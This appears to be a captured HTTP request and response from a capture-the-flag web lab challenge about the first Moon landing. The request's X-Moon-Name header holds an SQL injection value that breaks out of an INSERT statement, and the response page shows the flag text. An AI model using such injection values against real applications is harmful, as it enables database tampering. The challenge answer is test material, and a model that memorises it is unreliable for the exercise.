 Request
Pretty Raw Hex
\n
1 GET /problems/timemachine/08.php HTTP/1.1
2 Host: 192.168.5.166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 X-Moon-Name: Armstrong','1','arrive'),('test
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://192.168.5.166/main.php
9 Connection: keep-alive
10 Cookie: PHPSESSID=q6f825onksip4i0qj7j7is6t3q
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
\n
50 a{
51 color:#00ff99;
52 text-decoration:none;
53 }
54 </style>
55 </head>
56 <body>
57 <h1>
No08. First Moon Landing
</h1>
58
59 <p>
On July 20, 1969, mankind set foot on the Moon for the first time.
60 Send the captain's name as data.
</p>
61
62 <form method="post">
63 <input type="text" name="flag" placeholder="Enter FLAG" required />
64 <button type="submit">
SUBMIT
</button>
65 </form>
66
67 <div class="moon-image">
68 <img src="../../img/moon.png" alt="Moon Landing">
69 <div class="flag-text">
��lag: That's one small step for a man, one giant leap for mankind.
</div>
70 </div>
71
72
73 <div class="hint">
74 <p>
<b>
How to Send Data via Header
</b>
</p>
75 <p>
<code>
X-Moon-Name: name
</code>
</p>
76 <h2 style="color: red;">
HINT
</h2>